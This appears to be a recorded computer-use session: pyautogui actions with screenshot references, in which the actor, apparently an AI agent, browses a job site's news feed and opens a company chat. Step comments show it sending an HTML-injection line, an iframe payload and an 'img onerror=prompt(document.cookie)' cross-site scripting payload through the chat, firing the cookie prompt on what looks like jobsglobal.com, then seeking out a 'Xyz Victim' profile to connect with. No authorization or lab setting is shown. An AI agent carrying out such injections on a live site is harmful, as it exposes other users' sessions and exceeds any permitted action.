
# Browse the home news feed, then open Ogs Oilfield Services from Add to your Newsfeed.
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.click(741, 181)

# Copy the red-font SQL error HTMLi line from the notes and send it in Ogs Oilfield Services chat.
pyautogui.click(238, 315)

pyautogui.rightClick(163, 254)

pyautogui.click(361, 220)

pyautogui.click(890, 306)

# Reopen the Ogs chat, confirm the red error text, and send the iframe payload.
pyautogui.click(237, 315)

pyautogui.click(890, 306)

# Reopen the chat and send the img onerror=prompt(document.cookie) payload.
pyautogui.click(237, 315)

pyautogui.moveTo(802, 465)

pyautogui.press('Return')

pyautogui.click(891, 305)

# Reopen the chat to fire the cookie prompt, then cancel the jobsglobal.com dialog.
pyautogui.click(238, 315)

pyautogui.moveTo(559, 129)

pyautogui.click(891, 305)

pyautogui.click(588, 254)

# Search 'xy', open the United States Xyz Victim profile, and add them as a connection.
pyautogui.write('xy')

pyautogui.click(192, 233)
